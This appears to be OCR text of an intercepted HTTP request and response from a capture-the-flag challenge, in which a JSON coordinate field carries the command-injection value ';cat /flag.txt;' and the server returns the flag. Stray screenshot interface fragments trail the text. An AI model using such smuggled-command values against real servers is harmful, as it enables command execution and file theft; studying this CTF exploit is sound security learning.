 Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 Content-Length: 61
4 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google
Chrome";v="103", "Chromium";v="103"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://msfrog-generator.be.ax/
15 Accept-Encoding: gzip, deflate
16 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
17
18 [
{
"type":"mstongue.png",
"pos":{
"x":0,
"y":";cat /flag.txt;"
}
}
]
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 22:59:33 GMT
4 Server: gunicorn
5 Content-Length: 65
6
7 {"msfrog":
"corctf{sh0uld_h4ve_r3nder3d_cl13nt_s1de_:msfrog:}\
n"}
Selection
Selecte
POST /
Host:
Conten
Sec-Ch
e Chro
\n
Sec-Ch
User-A
Decod
Request
Request
Request
Request
Respons